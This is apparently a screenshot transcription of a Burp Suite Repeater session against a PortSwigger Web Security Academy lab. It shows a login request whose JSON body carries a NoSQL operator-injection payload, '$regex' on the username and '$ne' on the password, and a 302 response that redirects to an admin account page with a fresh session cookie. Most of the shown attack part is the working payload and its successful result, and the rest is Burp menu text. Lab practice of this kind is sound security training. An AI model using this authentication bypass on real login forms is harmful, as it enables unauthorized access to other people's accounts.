 Send
Cancel
Follow redirection
Burp AI
Target: https://0a080010045b596
Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a080010045b59618213799000b4000c.web-security-academy.net
3 Cookie: session=rEopjOAl5fIrFn31cPbS0KNx1JLRic3k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a080010045b59618213799000b4000c.web-security-academy.net/login
9 Content-Type: application/json
0 Content-Length: 70
1 Origin: https://0a080010045b59618213799000b4000c.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 {
"username":{
"$regex":"admin.*"
9 },
"password":{
"$ne":"test"
20 }
21 }
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminmb2rdyu9
3 Set-Cookie: session=EAtzJVmYQqUMVJbbZ3lUrnkpVLKwWSbw; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue [Pro version only]
Request in browser
In original session
In current browser session
Extensions
Engagement tools [Pro version only]
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste host / URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C